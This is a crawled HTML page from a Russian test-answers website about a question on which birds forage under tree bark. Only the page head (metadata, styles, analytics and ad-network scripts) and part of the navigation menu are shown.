

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/korm-pod-koroj-derevev-ishhut-eti-pticzy-otvet-na-vopros.html
body_size: 13609
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Корм под корой деревьев ищут эти птицы: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: Корм под корой деревьев ищут эти птицы:." />
<link rel="canonical" href="https://otvetzdes.ru/korm-pod-koroj-derevev-ishhut-eti-pticzy-otvet-na-vopros.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Корм под корой деревьев ищут эти птицы: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: Корм под корой деревьев ищут эти птицы:." />
<meta property="og:url" content="https://otvetzdes.ru/korm-pod-koroj-derevev-ishhut-eti-pticzy-otvet-na-vopros.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2023-01-21T17:25:52+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/korm-pod-koroj-derevev-ishhut-eti-pticzy-otvet-na-vopros.html","url":"https://otvetzdes.ru/korm-pod-koroj-derevev-ishhut-eti-pticzy-otvet-na-vopros.html","name":"Корм под корой деревьев ищут эти птицы: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2023-01-21T17:25:52+00:00","dateModified":"2023-01-21T17:25:52+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: Корм под корой деревьев ищут эти птицы:.","breadcrumb":{"@id":"https://otvetzdes.ru/korm-pod-koroj-derevev-ishhut-eti-pticzy-otvet-na-vopros.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/korm-pod-koroj-derevev-ishhut-eti-pticzy-otvet-na-vopros.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/korm-pod-koroj-derevev-ishhut-eti-pticzy-otvet-na-vopros.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Корм под корой деревьев ищут эти птицы: &#8212; ответ на вопрос"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/39659" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fkorm-pod-koroj-derevev-ishhut-eti-pticzy-otvet-na-vopros.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fkorm-pod-koroj-derevev-ishhut-eti-pticzy-otvet-na-vopros.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-39659 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
